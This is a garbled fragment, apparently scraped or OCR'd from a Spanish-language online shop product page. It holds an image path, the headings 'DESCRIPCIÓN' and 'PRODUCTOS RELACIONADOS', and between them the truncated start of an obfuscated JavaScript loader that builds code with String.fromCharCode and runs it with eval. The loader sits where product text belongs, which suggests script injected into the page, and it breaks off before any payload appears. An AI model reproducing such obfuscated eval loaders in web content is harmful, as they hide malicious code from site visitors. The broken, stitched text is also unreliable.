
DESCRIPCIÓN
IN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCod
PRODUCTOS RELACIONADOS